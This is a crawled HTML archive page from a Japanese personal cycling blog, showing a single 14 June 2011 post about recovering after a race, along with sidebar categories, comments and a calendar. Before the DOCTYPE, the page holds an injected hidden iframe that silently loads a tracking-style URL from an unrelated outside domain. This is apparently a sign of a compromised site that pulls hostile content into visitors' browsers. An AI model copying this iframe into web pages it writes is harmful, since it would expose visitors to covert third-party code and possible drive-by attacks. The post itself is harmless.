

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.naokki.com/2011/06/14/
body_size: 9331
content:
<iframe style="visibility: hidden; display: none; display: none;" src="http://advancedautointel.com/referer.php?id={7188C699-729D-4D80-A636-96609248BA45}"></iframe><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ja" xml:lang="ja">
<head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>14 | 6月 | 2011 | なおっきのぶろぐ</title>


	<link rel="pingback" href="https://blog.naokki.com/kanri/xmlrpc.php" />
	<link rel="stylesheet" href="https://blog.naokki.com/kanri/wp-content/themes/clean-and-clear/style.css" type="text/css" />
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="なおっきのぶろぐ &raquo; フィード" href="https://blog.naokki.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="なおっきのぶろぐ &raquo; コメントフィード" href="https://blog.naokki.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.naokki.com\/kanri\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.naokki.com/kanri/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://blog.naokki.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.naokki.com/kanri/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>
<body class="archive date">
	<div class="header">
		<form method="get" class="searchform" action="https://blog.naokki.com">
<fieldset>
	<input type="text" value="" name="s" /><button type="submit" name="searchsubmit" value="Search"></button>
</fieldset>
</form>		<p class="title"><a href="https://blog.naokki.com/" name="top">なおっきのぶろぐ</a></p>
		<p class="tagline">ヒルクライマーなつぶやきw。目指せ乗鞍59分切り！</p>
	</div>

	<div class="content">
		<ul class="menu"><li class="page_item page-item-2"><a href="https://blog.naokki.com/about/">自己紹介</a></li>
</ul>		<div><div class="main">
	
						  <h1>6月 14th, 2011</h1>
		
					<!-- Start: Post -->
			<div class="post-1466 post type-post status-publish format-standard hentry category-evolver category-4 category-14">
				<h2><a href="https://blog.naokki.com/2011/06/14/1466/" rel="bookmark" title="体調がだいぶ回復してきたかな？">体調がだいぶ回復してきたかな？</a> </h2>
				<p class="post-meta"><span class="date">2011年6月14日</span> <span class="author">なおっき</span> <span class="cats"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/evolver/" rel="category tag">Evolver</a>, <a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/" rel="category tag">ロードバイク</a>, <a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e4%b9%b3%e9%85%b8/" rel="category tag">乳酸</a></span>, <span class="comments"><a href="https://blog.naokki.com/2011/06/14/1466/#respond">0</a></span> </p>
								<p>昨日の夜も9時には就寝。 今朝の体重は54.9kg。 今朝はカラダも少し軽くなってきてて、久しぶりに気持ちがよい朝。 昨日までは肺も苦しくて・・・レースの影響かな・・・なかなかしんどいのが取れねぇ～～～Orz&#038;#8230 [&hellip;]</p>
				<p class="more"><a href="https://blog.naokki.com/2011/06/14/1466/"> </a></p>
							</div>
			<!-- End: Post -->
		
		<p class="pagination">
			<span class="prev"></span>
			<span class="next"></span>
		</p>

	</div>
<div class="sidebar">

			<div class="widget"><h3>カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.naokki.com/category/%e3%81%9d%e3%81%ae%e4%bb%96/">その他</a> (35)
</li>
	<li class="cat-item cat-item-3"><a href="https://blog.naokki.com/category/%e3%82%b9%e3%83%9e%e3%83%bc%e3%83%88%e3%83%95%e3%82%a9%e3%83%b3/">スマートフォン</a> (8)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.naokki.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%83%96%e3%83%aa%e3%83%bc%e3%82%ba/">パワーブリーズ</a> (30)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.naokki.com/category/%e3%83%a9%e3%83%b3/">ラン</a> (49)
</li>
	<li class="cat-item cat-item-4"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/">ロードバイク</a> (954)
<ul class='children'>
	<li class="cat-item cat-item-19"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/5%e5%80%8d%e7%b6%ad%e6%8c%81%e3%83%88%e3%83%ac/">5倍維持トレ</a> (71)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/60%e5%88%86%e3%83%a1%e3%83%87%e3%82%a3%e3%82%aa/">60分メディオ</a> (85)
</li>
	<li class="cat-item cat-item-5"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/evolver/">Evolver</a> (502)
</li>
	<li class="cat-item cat-item-10"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/tt/">TT</a> (84)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%81%aa%e3%81%8a%e3%81%a3%e3%81%8d1800/">なおっき1800</a> (24)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%83%91%e3%83%af%e3%83%bc%e3%82%af%e3%83%a9%e3%83%b3%e3%82%af/">パワークランク</a> (40)
</li>
	<li class="cat-item cat-item-9"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%83%a1%e3%83%b3%e3%83%86%ef%bc%86%e8%aa%bf%e6%95%b4%ef%bc%86%e8%b3%bc%e5%85%a5/">メンテ＆調整＆購入</a> (65)
</li>
	<li class="cat-item cat-item-8"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%83%ac%e3%83%bc%e3%82%b9/">レース</a> (65)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e4%b9%b3%e9%85%b8/">乳酸</a> (245)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e6%9c%88%e9%96%93%e3%82%b5%e3%83%9e%e3%83%aa%e3%83%bc/">月間サマリー</a> (29)
</li>
</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://blog.naokki.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/">筋トレ</a> (94)
</li>
			</ul>

			</div><div class="widget"><h3>最近のコメント</h3><ul id="recentcomments"><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-50827">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link">tkhr</span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-50376">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link"><a href="http://hyh.blog47.fc2.com/" class="url" rel="ugc external nofollow">hyh</a></span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-49947">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link"><a href="http://blog.naokki.com/" class="url" rel="ugc">なおっき</a></span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-49500">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link">konchan</span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2015/07/13/6121/#comment-19683">GOKISOホイール インプレッション</a> に <span class="comment-author-link"><a href="http://blog.naokki.com/" class="url" rel="ugc">なおっき</a></span> より</li></ul></div><div class="widget"><h3>リンク</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.evolverbikes.com/clinic" rel="noopener" target="_blank">Bike Fitting SWUV</a></li>
<li><a href="http://www.evolverbikes.com/">Evolver bikes</a></li>
<li><a href="https://www.facebook.com/wakos.cycle">WAKO&#039;S サイクルスポーツ Facebookページ</a></li>
<li><a href="http://ameblo.jp/michinoeki-setoshinano" rel="noopener" target="_blank">「道の駅　瀬戸しなの」のブログ</a></li>
<li><a href="http://www.jitetore.jp/" rel="noopener" target="_blank">じてトレ</a></li>
<li><a href="https://www.youtube.com/channel/UC3T4xvCN3apiDLdMgZjm2GQ">すぺ〜す・なおっき（Youtube）</a></li>
<li><a href="https://www.youtube.com/channel/UC3T4xvCN3apiDLdMgZjm2GQ">すぺーすなおっき</a></li>
<li><a href="http://www.nekomise.com/">ねこのじてんしゃ屋さん</a></li>
<li><a href="https://www.youtube.com/channel/UC3T4xvCN3apiDLdMgZjm2GQ">スペースなおっき</a></li>
<li><a href="http://dobbats.com/">ドバッツ</a></li>
<li><a href="http://naokki.com/etc/mt/archives/2009/05/powercranks_1.php">パワークランク</a></li>
<li><a href="http://www.as-oneonone.com/">ワン・オン・ワン</a></li>
<li><a href="http://naokki.com/etc/mt/" rel="noopener" target="_blank">旧なおっきのぶろぐ</a></li>

	</ul>
</div>
<div class="widget"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2011年6月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://blog.naokki.com/2011/06/01/" aria-label="2011年6月1日 に投稿を公開">1</a></td><td><a href="https://blog.naokki.com/2011/06/02/" aria-label="2011年6月2日 に投稿を公開">2</a></td><td><a href="https://blog.naokki.com/2011/06/03/" aria-label="2011年6月3日 に投稿を公開">3</a></td><td><a href="https://blog.naokki.com/2011/06/04/" aria-label="2011年6月4日 に投稿を公開">4</a></td><td>5</td>
	</tr>
	<tr>
		<td><a href="https://blog.naokki.com/2011/06/06/" aria-label="2011年6月6日 に投稿を公開">6</a></td><td><a href="https://blog.naokki.com/2011/06/07/" aria-label="2011年6月7日 に投稿を公開">7</a></td><td>8</td><td><a href="https://blog.naokki.com/2011/06/09/" aria-label="2011年6月9日 に投稿を公開">9</a></td><td>10</td><td>11</td><td>12</td>
	</tr>
	<tr>
		<td><a href="https://blog.naokki.com/2011/06/13/" aria-label="2011年6月13日 に投稿を公開">13</a></td><td><a href="https://blog.naokki.com/2011/06/14/" aria-label="2011年6月14日 に投稿を公開">14</a></td><td><a href="https://blog.naokki.com/2011/06/15/" aria-label="2011年6月15日 に投稿を公開">15</a></td><td><a href="https://blog.naokki.com/2011/06/16/" aria-label="2011年6月16日 に投稿を公開">16</a></td><td><a href="https://blog.naokki.com/2011/06/17/" aria-label="2011年6月17日 に投稿を公開">17</a></td><td>18</td><td>19</td>
	</tr>
	<tr>
		<td><a href="https://blog.naokki.com/2011/06/20/" aria-label="2011年6月20日 に投稿を公開">20</a></td><td><a href="https://blog.naokki.com/2011/06/21/" aria-label="2011年6月21日 に投稿を公開">21</a></td><td><a href="https://blog.naokki.com/2011/06/22/" aria-label="2011年6月22日 に投稿を公開">22</a></td><td><a href="https://blog.naokki.com/2011/06/23/" aria-label="2011年6月23日 に投稿を公開">23</a></td><td><a href="https://blog.naokki.com/2011/06/24/" aria-label="2011年6月24日 に投稿を公開">24</a></td><td>25</td><td>26</td>
	</tr>
	<tr>
		<td><a href="https://blog.naokki.com/2011/06/27/" aria-label="2011年6月27日 に投稿を公開">27</a></td><td><a href="https://blog.naokki.com/2011/06/28/" aria-label="2011年6月28日 に投稿を公開">28</a></td><td><a href="https://blog.naokki.com/2011/06/29/" aria-label="2011年6月29日 に投稿を公開">29</a></td><td><a href="https://blog.naokki.com/2011/06/30/" aria-label="2011年6月30日 に投稿を公開">30</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blog.naokki.com/2011/05/">&laquo; 5月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://blog.naokki.com/2011/07/">7月 &raquo;</a></span>
	</nav></div></div><div class="widget"><h3>アーカイブ</h3>		<label class="screen-reader-text" for="archives-dropdown-5">アーカイブ</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://blog.naokki.com/2016/09/'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2016/08/'> 2016年8月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2016/05/'> 2016年5月 &nbsp;(2)</option>
	<option value='https://blog.naokki.com/2016/04/'> 2016年4月 &nbsp;(2)</option>
	<option value='https://blog.naokki.com/2016/03/'> 2016年3月 &nbsp;(6)</option>
	<option value='https://blog.naokki.com/2015/12/'> 2015年12月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2015/09/'> 2015年9月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2015/08/'> 2015年8月 &nbsp;(2)</option>
	<option value='https://blog.naokki.com/2015/07/'> 2015年7月 &nbsp;(3)</option>
	<option value='https://blog.naokki.com/2015/06/'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.naokki.com/2015/05/'> 2015年5月 &nbsp;(6)</option>
	<option value='https://blog.naokki.com/2015/04/'> 2015年4月 &nbsp;(4)</option>
	<option value='https://blog.naokki.com/2015/03/'> 2015年3月 &nbsp;(4)</option>
	<option value='https://blog.naokki.com/2015/02/'> 2015年2月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2015/01/'> 2015年1月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2014/12/'> 2014年12月 &nbsp;(5)</option>
